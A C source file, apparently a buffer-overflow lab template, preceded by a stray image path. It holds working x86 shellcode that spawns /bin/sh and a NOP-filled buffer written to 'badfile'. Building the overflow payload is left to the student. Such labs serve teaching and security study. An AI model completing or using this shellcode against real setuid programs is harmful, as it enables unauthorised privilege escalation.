 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}